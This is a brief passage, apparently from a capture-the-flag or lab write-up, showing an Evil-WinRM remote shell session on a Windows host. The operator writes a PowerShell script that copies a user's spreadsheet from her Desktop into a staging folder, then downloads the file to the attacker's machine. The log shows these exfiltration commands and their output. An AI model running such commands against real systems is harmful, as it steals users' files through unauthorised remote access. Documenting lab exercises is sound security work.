 *Evil-WinRM* PS C:\ProgramData\test> echo "copy C:\Users\Maria\Desktop\Engines.xls C:\ProgramData\test\" > test.ps1
*Evil-WinRM* PS C:\ProgramData\test> dir
Directory: C:\ProgramData\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls
-a----       12/20/2024  12:38 PM            830 output.txt
-a----       12/20/2024  12:38 PM            126 test.ps1
*Evil-WinRM* PS C:\ProgramData\test> download Engines.xls
Info: Downloading C:\ProgramData\test\Engines.xls to Engines.xls
Info: Download successful!
*Evil-WinRM* PS C:\ProgramData\test>